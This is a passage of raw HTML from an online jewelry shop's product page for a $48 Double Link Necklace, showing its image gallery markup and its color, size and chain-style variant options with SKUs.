\n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/DaintyChain_1_{width}x.png?v=1678308297\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/DaintyChain_1_1024x1024.png?v=1678308297\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25873709465782\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_dbd58010-af4e-4dd0-9335-03249ff41464_{width}x.png?v=1678308297\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_dbd58010-af4e-4dd0-9335-03249ff41464_1024x1024.png?v=1678308297\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"26647819976886\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/1_e8129d58-c846-4b42-bd28-64c3dacbaaa2_{width}x.png?v=1695986676\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/1_e8129d58-c846-4b42-bd28-64c3dacbaaa2_1024x1024.png?v=1695986676\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"26647846977718\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/LinkPhoto7_1_.pdf_1_{width}x.png?v=1695987670\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/files\/LinkPhoto7_1_.pdf_1_1024x1024.png?v=1695987670\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25997820919990\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/1_013a0b72-8edc-4121-87b7-60c91daa4f04_{width}x.png?v=1695987670\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/1_013a0b72-8edc-4121-87b7-60c91daa4f04_1024x1024.png?v=1695987670\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25997820952758\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1_{width}x.png?v=1695987670\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/2_1d02bdfa-b306-4138-a077-8f54c78be3a1_1024x1024.png?v=1695987670\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25997820985526\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b_{width}x.png?v=1695987670\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/3_711f31f0-f43b-4624-9a56-d9abcecf4c1b_1024x1024.png?v=1695987670\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25997821018294\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e_{width}x.png?v=1695987670\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/4_77b2fd5d-7d30-4577-a8be-ac299fa5831e_1024x1024.png?v=1695987670\"\n      alt=\"Double Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $48.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259367801014-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259367801014-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"double-link-necklace\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-matteblack\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Matte Black\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-color-matteblack\"\n          \u003e\n            \u003cdiv\u003eMatte Black\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"product-options--option\" data-index=\"1\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Size\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-16\"+2\"extender\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size\"\n          value=\"16\u0026quot; + 2\u0026quot; extender\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-16\"+2\"extender\"\n          \u003e\n            \u003cdiv\u003e16\u0026quot; + 2\u0026quot; extender\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-20\"+2\"extender\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size\"\n          value=\"20\u0026quot; + 2\u0026quot; extender\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-20\"+2\"extender\"\n          \u003e\n            \u003cdiv\u003e20\u0026quot; + 2\u0026quot; extender\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-24\"+2\"extender\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size\"\n          value=\"24\u0026quot; + 2\u0026quot; extender\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-size-24\"+2\"extender\"\n          \u003e\n            \u003cdiv\u003e24\u0026quot; + 2\u0026quot; extender\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"product-options--option\" data-index=\"2\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Style\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style-daintychain\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style\"\n          value=\"Dainty Chain\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style-daintychain\"\n          \u003e\n            \u003cdiv\u003eDainty Chain\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style-boldchain\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style\"\n          value=\"Bold Chain\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259367801014-template--16476055699638__1660568630e436f7c9-style-boldchain\"\n          \u003e\n            \u003cdiv\u003eBold Chain\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259367801014\"\u003e\n        \n          \u003coption\n            value=\"41215597576374\"\n            data-sku=\"SQ3106260\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Gold \/ 16\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042812465334\"\n            data-sku=\"SQ3106261\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold \/ 16\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215597641910\"\n            data-sku=\"SQ5066445\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold \/ 20\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042812530870\"\n            data-sku=\"SQ3106262\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold \/ 20\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215597674678\"\n            data-sku=\"SQ0621516\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold \/ 24\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042812563638\"\n            data-sku=\"SQ3106263\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Gold \/ 24\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830684342\"\n            data-sku=\"SQ3106264\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 16\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830782646\"\n            data-sku=\"SQ3106265\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 16\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830880950\"\n            data-sku=\"SQ3106266\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 20\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830979254\"\n            data-sku=\"SQ3106267\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 20\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831077558\"\n            data-sku=\"SQ3106268\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 24\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831175862\"\n            data-sku=\"SQ3106269\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold \/ 24\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830717110\"\n            data-sku=\"SQ3106270\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 16\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830815414\"\n            data-sku=\"SQ3106272\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 16\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830913718\"\n            data-sku=\"SQ3106273\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 20\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831012022\"\n            data-sku=\"SQ3106274\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 20\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831110326\"\n            data-sku=\"SQ3106275\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 24\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831208630\"\n            data-sku=\"SQ3106276\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver \/ 24\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830749878\"\n            data-sku=\"SQ3106277\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 16\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830848182\"\n            data-sku=\"SQ3106278\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 16\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042830946486\"\n            data-sku=\"SQ3106279\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 20\" + 2\" extender \/ Dainty Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831044790\"\n            data-sku=\"SQ3106280\"\n            form=\"7259367801014-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Matte Black \/ 20\" + 2\" extender \/ Bold Chain\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42042831143094\"\n            